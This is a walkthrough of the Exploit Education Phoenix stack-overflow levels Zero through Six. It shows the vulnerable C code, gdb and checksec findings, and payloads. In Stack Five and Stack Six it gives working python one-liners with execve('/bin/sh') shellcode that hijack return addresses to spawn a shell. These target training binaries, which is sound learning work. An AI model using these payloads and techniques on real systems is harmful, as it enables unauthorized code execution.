Stack Zero

The aim is to change the contents of the changeme variable.
...
int main(int argc, char **argv) {
struct {
char buffer[64];
volatile int changeme;
} locals;
...
locals.changeme = 0;
gets(locals.buffer);
...
if (locals.changeme != 0) {
puts("Well done, the 'changeme' variable has been changed!");
} else {
puts(
"Uh oh, 'changeme' has not yet been changed. Would you like to try "
"again?");
}
...
}
gets has no input length limit, overflow buffer to change changeme.
Stack One
The aim is to change the contents of the changeme variable to 0x496c5962
...
int main(int argc, char **argv) {
struct {
char buffer[64];
volatile int changeme;
} locals;
...
locals.changeme = 0;
strcpy(locals.buffer, argv[1]);
...
if (locals.changeme == 0x496c5962) {
puts("Well done, you have successfully set changeme to the correct value");
} else {
printf("Getting closer! changeme is currently 0x%08x, we want 0x496c5962\n",
locals.changeme);
}
...
}

strcpy doesn’t check for destination string’s size, can be overflowed. First try the same payload as Stack Zero

Notice that changeme becomes 0x00000061, which is ‘a’ in hex, the target of this challenge is 0x496c5962, changing into ascii and little endian is ‘bYlI’
Stack Two
The aim is to change the contents of the changeme variable to 0x0d0a090a
...
int main(int argc, char **argv) {
struct {
char buffer[64];
volatile int changeme;
} locals;
...
ptr = getenv("ExploitEducation");
...
locals.changeme = 0;
strcpy(locals.buffer, ptr);
...
if (locals.changeme == 0x0d0a090a) {
puts("Well done, you have successfully set changeme to the correct value");
} else {
printf("Almost! changeme is currently 0x%08x, we want 0x0d0a090a\n",
locals.changeme);
}
...
}

Similar to Stack One, modify the target value of payload and use environment variable to pass the payload instead of argument.
Stack Three
...
void complete_level() {
printf("Congratulations, you've finished " LEVELNAME " :-) Well done!\n");
exit(0);
}
...
int main(int argc, char **argv) {
struct {
char buffer[64];
volatile int (*fp)();
} locals;
...
locals.fp = NULL;
gets(locals.buffer);
if (locals.fp) {
printf("calling function pointer @ %p\n", locals.fp);
fflush(stdout);
locals.fp();
} else {
printf("function pointer remains unmodified :~( better luck next time!\n");
}
...
}


Using pwn checksec notice NO PIE, hence the address of complete_level will be the same every time.
From gdb finds out that the address of complete_level is 0x40069d.

Therefore by overflowing buffer and setting fp to 0x40069d the challenge will be solved.
Stack Four
The aim is to execute the function complete_level by modifying the saved return address, and pointing it to the complete_level() function.
...
void complete_level() {
printf("Congratulations, you've finished " LEVELNAME " :-) Well done!\n");
exit(0);
}
void start_level() {
char buffer[64];
void *ret;
gets(buffer);
ret = __builtin_return_address(0);
printf("and will be returning to %p\n", ret);
}
int main(int argc, char **argv) {
printf("%s\n", BANNER);
start_level();
}

First use pattern to find the padding of return address, since the return address becomes 0x6464646464646464, the length of padding should be 24.

Next find the address of complete_level.

The payload will be 64 (buffer) + 24 (padding to return address) = 88 padding + return address.
Stack Five
Can you execve(“/bin/sh”, …) ?
...
void start_level() {
char buffer[128];
gets(buffer);
}
int main(int argc, char **argv) {
printf("%s\n", BANNER);
start_level();
}
First, find the padding to $rbp is 8 with gdb.

Then, setting break point at 0x40059c <start_level+15> call 0x4003f0 <gets@plt> to find that the payload will be store at 0x00007fffffffe5a0.

Since the stack is executable, shellcode can be put in payload and overflow $rbp to where the payload is stored, when start_level returns, instead of returning to main, it will return to the payload and run the shellcode to give us shell.


After finishing the payload (using shellcode from Exploit Database):
python3 -c "import sys; shellcode = b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05'; sys.stdout.buffer.write(shellcode + b'A' * (136 - len(shellcode)) + b'\xa0\xe5\xff\xff\xff\x7f')"
it successfully spawn a shell in gdb.

However, running the same payload in command line, it only gets Segmentation fault, no shell is spawned.

After a lot of trial and error, nothing can run successfully, until I came across this write-up. With ROPgadget notice there’s a call rax gadget.

Setting a breakpoint at 0x4005a3 <start_level+22> ret, discover that $rax is pointing to where the payload is stored.

Since the binary has no PIE, we can use the same payload as previous but change the return address to call rax gadget.
Successfully spawn shell in command line.
Stack Six
Can you execve(“/bin/sh”, …) ?
...
char *what = GREET;
char *greet(char *who) {
char buffer[128];
int maxSize;
maxSize = strlen(who);
if (maxSize > (sizeof(buffer) - /* ensure null termination */ 1)) {
maxSize = sizeof(buffer) - 1;
}

strcpy(buffer, what);

strncpy(buffer + strlen(buffer), who, maxSize);
return strdup(buffer);
}
int main(int argc, char **argv) {
char *ptr;
printf("%s\n", BANNER);
...
ptr = getenv("ExploitEducation");
...
printf("%s\n", greet(ptr));
return 0;
}
payload:
export ExploitEducation=$(python3 -c "print('A'*200)")
By setting breakpoint at 0x400745 <greet+72> call 0x400510 <strcpy@plt> and 0x40077d <greet+128> call 0x400550 <strncpy@plt>, the size of GREET can be calculated as 0x00007fffffffe4c2 - 0x00007fffffffe4a0 = 0x22 (34), since we can add another 127 bytes after GREET, 34 + 127 = 161 > 128, buffer will be overflowed.
Next set break point at 0x400799 <greet+156> pop rbp and 0x4007f6 <main+91> leave to find what has been modified. At breakpoint 0x400799 <greet+156>, both $rsp and $rbp is pointing to the address that we changed by overflowing buffer (0x7fffffffe541), note that only the last byte of address can be changed.


After executing pop rbp, $rsp is pointing to the next instruction of call 0x4006fd <greet> in main, and $rbp becomes to address we modified.

At break point 0x4007f6 <main+91>, notice that $rbp is still the address we modified earlier.

After executing leave, which is equivalent to mov rsp, rbp; pop rbp, $rsp becomes the address we modified + 8 (0x7fffffffe549 = 0x7fffffffe541 + 8), hence we know that we can jump to any address that 0x7fffffffe5XX + 8 points at, where XX can be arbitrary byte.

Looking memory at 0x7fffffffe5XX, notice the address 0x7fffffffeec7 at 0x7fffffffe568, recall from the previous strncpy, it is the address of who (ptr from main, ExploitEducation from environment variable), also the stack is executable, hence we can put our shellcode in ExploitEducation and modified the address to 0x7fffffffe560.

payload:
export ExploitEducation=$(python3 -c "import sys; shellcode = b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05'; sys.stdout.buffer.write(shellcode + b'\x60' * (200 - len(shellcode)))")
Using the payload (same shell code as previous problem), successfully spawn a shell in gdb.

However the payload fails at command line.

After using some tips in this write-up, the same payload also fails in gdb.
Quick tips:

- You can add these lines to “.gdbinit” file to adjust gdb addresses to be more realistic.
unset env LINES unset env COLUMNS set env _ /opt/phoenix/amd64/stack-six- Keep the length of your exploit fixed every time to avoid shifting memory addresses (and to avoid the headache).
Setting breakpoint at 0x4007f7 <main+92> ret, we can see that the address of who is at 0x7fffffffe578 instead of 0x7fffffffe568.

payload:
export ExploitEducation=$(python3 -c "import sys; shellcode = b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05'; sys.stdout.buffer.write(shellcode + b'\x70' * (200 - len(shellcode)))")


After adjusting the payload, it also works in command line, note that must run /opt/phoenix/amd64/stack-six to success, ./stack/six will result in segmentation fault.